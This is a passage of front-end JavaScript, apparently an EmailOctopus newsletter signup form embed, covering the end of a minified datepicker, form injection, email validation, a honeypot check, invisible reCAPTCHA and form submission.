0){if(!this.inputField)return;const t=Object.assign(e||{},{clear:!0,render:!0,viewDate:void 0});$e(this,i(this.inputField.value,this.config.dateDelimiter),t)}getFocusedDate(e=void 0){return Ie(this,e)(this.picker.viewDate)}setFocusedDate(e,t=!1){const{config:i,picker:n,active:s,rangeSideIndex:a}=this,r=i.pickLevel,o=V(e,i.format,i.locale);void 0!==o&&(n.changeFocus(b(o,r,a)),s&&t&&n.changeView(r),n.render())}refresh(e=void 0,t=!1){let i;e&&"string"!=typeof e&&(t=e,e=void 0),i="picker"===e?2:"input"===e?1:3,Re(this,i,!t)}enterEditMode(){const e=this.inputField;e&&!e.readOnly&&this.picker.active&&!this.editMode&&(this.editMode=!0,e.classList.add("in-edit"))}exitEditMode(e=void 0){if(!this.inputField||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}}();

    
        const decode = string => {
        // Going backwards: from bytestream, to percent-encoding, to original string.
        return decodeURIComponent(
            atob(string).split('').map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
        ).join(''));
    }

        const formContainer = document.createElement('div');
    formContainer.innerHTML = decode(`[base64]/[base64]`);

    const formWrapper = formContainer.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
        const style = document.createElement('style');
    style.innerHTML = decode(`[base64]`);

        const parentScript = document.querySelector('script[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
    
                    parentScript.parentNode.insertBefore(
            formContainer.firstElementChild,
            parentScript.nextSibling
        );

        parentScript.parentNode.insertBefore(
            style,
            parentScript.nextSibling
        );

        parentScript.remove();
    
    let inputComponents = {};

        const formContainsComponentBasedInputs = formWrapper.querySelector('[data-column-index]') !== null;

    if (formContainsComponentBasedInputs) {
        if (window.initComponents) {
                        inputComponents = window.initComponents(formWrapper);
        } else if (document.getElementById('eo-ui-components')) {
                        const init = (attempt) => {
                if (attempt > 10) {
                    throw new Error('Failed to load UI components JS after 10 attempts.');
                }

                if (window.initComponents) {
                    inputComponents = window.initComponents(formWrapper);
                } else {
                    setTimeout(() => init(attempt + 1), 100 * attempt);
                }
            }

            init(1);
        } else {
                        const script = document.createElement('script');
            script.setAttribute('src', 'https\u003A\/\/eomail1.com\/build\/js\/ui\u002Dcomponents.cd450d29.js');
            script.setAttribute('id', 'eo-ui-components');

            document.head.appendChild(script);
            script.addEventListener('load', () => inputComponents = window.initComponents(formWrapper));
        }
    }

    const messages = {
        success: 'Thanks\u0020for\u0020subscribing\u0021',
        missingEmailAddress: 'Your email address is required.',
        invalidEmailAddress: 'Your email address looks incorrect, please try again.',
        botSubmissionError: 'This doesn\'t look like a human submission.',
        consentRequired: 'Please check the checkbox to indicate your consent.',
        invalidParametersError: 'This form has missing or invalid fields.',
        invalidListError: 'This form is not connected to a list.',
        unknownError: 'Sorry, an unknown error has occurred. Please try again later.',
    };

        const form = document.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"] form');

    const isBotPost = () => {
        const honeypotInput = form.querySelector('.emailoctopus-form-row-hp input');

        return Boolean(honeypotInput.value);
    };

    const hasEmailAddressBeenEntered = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return Boolean(emailAddress);
    };

    const isEmailAddressValid = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return /\S+@\S+\.\S+/.test(emailAddress);
    };

    const consentRequired = () => {
                                return false;
            }

    const hasRedirectUrl = () => {
        return false;
    }

    const getRedirectUrl = () => {
        return '';
    };

    const showConfirmation = () => {
        form.style.display = 'none';

        form.parentNode
            .querySelector('.emailoctopus-success-message')
            .textContent = messages.success;
    };

    const submit = async function (initialisedComponents) {
        form.querySelector('[type=submit]')
            .setAttribute('disabled', 'disabled');

        // Build up the form data from the form inputs
        const formData = new FormData();

        // Add native form inputs
        form.querySelectorAll('input[name]').forEach(input => {
            formData.set(input.name, input.value);
        });

        // Add component data
        Object.entries(initialisedComponents).forEach(([key, component]) => {
            const name = 'field_' + key;
            const value = component.props.modelValue;

            if (Array.isArray(value)) {
                value.forEach(val => formData.append(name + '[]', val));
            } else {
                if (value !== null) {
                    formData.set(name, value);
                }
            }
        });

        const response = await (await fetch(
            form.action,
            {
                method: 'POST',
                mode: 'cors',
                cache: 'no-cache',
                body: formData
            }
        )).json();

        if (response.success) {
            onSuccess(response.contact);
        } else {
            if (response.error && response.error.code) {
                if (response.error.code === 'INVALID_PARAMETERS') {
                    onError(messages.invalidParametersError);
                } else if (response.error.code === 'INVALID_LIST') {
                    onError(messages.invalidListError);
                } else if (response.error.code === 'BOT_SUBMISSION') {
                    onError(messages.botSubmissionError);
                } else {
                    onError(messages.unknownError);
                }
            }
        }
    };

    const onSuccess = response => {
        let {list_id, ...contact} = response;

        const event = new CustomEvent(
            'emailoctopus:form.success',
            {
                detail: {
                                        form_id: 'f5e56878-7a88-11ee-836e-7797dd737b90',
                    list_id: list_id,
                    contact: contact
                }
            }
        );

        document.dispatchEvent(event);

        if (hasRedirectUrl()) {
            window.top.location.href = getRedirectUrl();
        } else {
            showConfirmation(form, response);
        }
    };

    const onError = message => {
        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = message;

        form.querySelector('[type=submit]')
            .removeAttribute('disabled');

                if (form.getAttribute('data-widget-id') && window.grecaptcha) {
            window.grecaptcha.reset(form.getAttribute('data-widget-id'));
        }

        var recaptchaResponse = form.querySelector(
            'input[name=g-recaptcha-response]'
        );

        if (recaptchaResponse) {
                        recaptchaResponse.remove();
        }
    };

    const shouldUseBrowserDatePicker = [
            'iPad Simulator',
            'iPhone Simulator',
            'iPod Simulator',
            'iPad',
            'iPhone',
            'iPod'
        ].includes(navigator.platform)
        // iPad on iOS 13 detection
        || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
        || /(android)/i.test(navigator.userAgent);

    form.querySelectorAll('input[type=date]').forEach(input => {
        if (shouldUseBrowserDatePicker) {
            // By default the date input has its text color set to transparent
            // and a placeholder pseudo-element placed on top to create a
            // placeholder effect. Applying the 'clicked' class reverts this
            // and causes the input to appear as a normal date input
            input.addEventListener(
                'focus',
                event => event.target.classList.add('clicked')
            );
        } else {
            input.type = 'text';

            const datepicker = new Datepicker(input, {
                format: "yyyy-mm-dd",
                autohide: true,
                container: 'div[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]'
            });
        }
    });

            
                window.loadRecaptchaForf5e568787a8811ee836e7797dd737b90 = function () {
            const recaptchaContainer = document.createElement('div');
            form.appendChild(recaptchaContainer);

            form.dataset.recaptchaWidgetId = window.grecaptcha.render(recaptchaContainer, {
                'sitekey' : '6LdG8skrAAAAAHG0XCORv\u002DFkbuhBc3caWlOFamMH',
                'callback': function (token) {
                                        var recaptchaResponse = document.createElement('input');
                    recaptchaResponse.setAttribute('name', 'recaptcha-response');
                    recaptchaResponse.setAttribute('type', 'hidden');
                    recaptchaResponse.value = token;
                    form.appendChild(recaptchaResponse);

                                        var event = new Event('submit', {
                        'bubbles': true,
                        'cancelable': true
                    });

                    form.dispatchEvent(event);
                },
                'theme': 'light',
                'size': 'invisible',
                'type': 'image',
                'isolated': true
            }, false);

                                                        document.querySelector('.grecaptcha-badge').style.visibility = 'hidden';
                    };

        const recaptchaScript = document.createElement('script');
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=loadRecaptchaForf5e568787a8811ee836e7797dd737b90&render=explicit';
        recaptchaScript.defer = true;
        recaptchaScript.async = true;
        document.body.appendChild(recaptchaScript);

        form.addEventListener('submit', function (event) {
            if (form.querySelector('[name=recaptcha-response]')) {
                return;
            }

            event.preventDefault();
            event.stopPropagation();
            event.stopImmediatePropagation();

            if (form.reportValidity()) {
                                grecaptcha.execute(form.dataset.recaptchaWidgetId);
            }
        });
    
    form.addEventListener('submit', function (event) {
                if (
            true &&
            !form.querySelector('[name=g-recaptcha-response]')
        ) {
            return;
        }

        event.preventDefault();
        event.stopPropagation();
        event.stopImmediatePropagation();

        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = '';

        if (isBotPost(form)) {
            onError(messages.botSubmissionError);

            return;
        }

        if (!hasEmailAddressBeenEntered()) {
            onError(messages.missingEmailAddress);

            return;
        }

        if (!isEmailAddressValid()) {
            onError(messages.invalidEmailAddress);

            return;
        }

        if (consentRequired()) {
            onError(messages.consentRequired);

            return;
        }

        submit(inputComponents);
    });
}());
